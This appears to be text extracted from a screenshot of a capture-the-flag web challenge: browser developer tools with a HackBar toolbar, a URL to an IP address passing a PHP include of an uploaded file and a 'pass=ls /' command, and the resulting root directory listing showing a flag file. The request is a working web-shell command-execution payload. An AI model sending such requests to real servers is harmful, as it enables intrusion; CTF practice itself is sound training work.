 rddshell bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Audits Web Scraper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.37.161.79/?cmd=include("/tmp/233.php");&pass=ls /
星盟安全